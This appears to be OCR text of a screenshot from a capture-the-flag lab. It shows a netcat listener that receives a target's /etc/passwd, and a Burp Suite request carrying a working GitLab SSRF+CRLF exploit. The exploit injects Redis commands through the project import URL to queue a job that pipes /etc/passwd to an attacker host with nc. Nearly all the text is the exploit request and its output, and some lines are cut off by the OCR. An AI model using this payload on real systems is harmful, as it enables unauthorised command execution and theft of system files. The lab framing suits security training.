 Shell No. 1
File Actions Edit View Help
Shell No. 1
$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.220] 36612
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/fal
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/
se
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
git:x:998:998::/var/opt/gitlab:/bin/sh
gitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/false
gitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false
gitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh
mattermost:x:994:994::/var/opt/gitlab/mattermost:/bin/sh
registry:x:993:993::/var/opt/gitlab/registry:/bin/sh
gitlab-prometheus:x:992:992::/var/opt/gitlab/prometheus:/bin/sh
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
original request × SSRF+CRLF PoC × 3 × 4 × ...
Send Cancel < > Follow redirection Target: http://10.10.10.2
Request
Raw Params Headers Hex
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.220:5080/projects/new
Content-Type: application/x-www-form-urlencoded
Content-Length: 778
Connection: close
Cookie: sidebar_collapsed=false;
_gitlab_session=4426e39af6c1d3d4a4484a8a53f0bac9;
event_filter=all
Upgrade-Insecure-Requests: 1
utf8=%E2%9C%93&authenticity_token=cbS9UXXZDmvTgBUhOTM
xF%2FOSii%2FgetcSbM%2FNTT2dG6NllhoQsV8uvbDU65arU9dEO
umftKI48ZaDBi6rnJbjOQ%3D%3D&project%5Bimport_url%5D=
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/iamf/
multi
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push
"{\"class\":\"GitlabShellWorker\",\"args\":[\"class_
eval\",\"open(\'|cat /etc/passwd | nc 10.10.14.20
9000\').read\"],\"retry\":3,\"queue\":\"system_hook_
push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"create
d_at\":1513714403.8122594,\"enqueued_at\":1513714403
.8129568}"
exec
exec
/ssrf-test.git&project%5Bci_cd_only%5D=false&project
%5Bname%5D=SSRF+testt&project%5Bnamespace_id%5D=5&pr
oject%5Bpath%5D=ssrf-testt&project%5Bdescription%5D=
&project%5Bvisibility_level%5D=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 14 May 2021 10:30:53 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 106
Connection: close
Cache-Control: max-age=0, private, must-reva
no-store
Location: http://10.10.10.220:5080/iamf/ssrf
Pragma: no-cache
Set-Cookie: issue_board_welcome_hidden=;
path=/iamf/ssrf-testt; expires=Thu, 01 Jan 1
00:00:00 -0000
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
X-Request-Id: bed330f7-0243-4143-a84b-f17475
X-Runtime: 0.262072
X-Ua-Compatible: IE=edge
X-Xss-Protection: 1; mode=block
Strict-Transport-Security: max-age=31536000
<html><body>You are being <a
href="http://10.10.10.220:5080/iamf/ssrf-tes
rected</a>.</body></html>
? < + > Type a search term
730 b